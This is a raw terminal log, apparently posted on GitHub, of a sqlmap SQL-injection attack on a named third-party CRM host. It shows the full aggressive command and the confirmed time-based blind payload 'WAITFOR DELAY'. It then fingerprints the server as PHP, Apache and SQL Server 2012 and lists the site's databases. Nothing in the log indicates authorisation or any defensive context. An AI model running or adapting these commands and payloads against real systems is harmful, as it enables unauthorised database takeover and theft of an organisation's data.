 $ python sqlmap.py -u http://crm7.abgroup.cn/background/onlinemeetingstatus.php?ID=1  --level 5 --risk 3 --dbms mssql
--dbs  --batch -v 1 --random-agent  --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
[*] starting at 00:59:58
[00:59:58] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Opera/9.22 (Windo
[00:59:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=1 WAITFOR DELAY '0:0:5'--
---
[00:59:58] [INFO] testing Microsoft SQL Server
[00:59:58] [INFO] confirming Microsoft SQL Server
[00:59:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2012
[00:59:58] [INFO] fetching database names
[00:59:58] [INFO] fetching number of databases
[00:59:58] [INFO] resumed: 7
[00:59:58] [INFO] resumed: AB_CRM
[00:59:58] [INFO] resumed: master
[00:59:58] [INFO] resumed: model
[00:59:58] [INFO] resumed: msdb
[00:59:58] [INFO] resumed: ReportServer$SA
[00:59:58] [INFO] resumed: ReportServer$SATempDB
[00:59:58] [INFO] resumed: tempdb
available databases [7]:
[*] AB_CRM
[*] master
[*] model
[*] msdb
[*] ReportServer$SA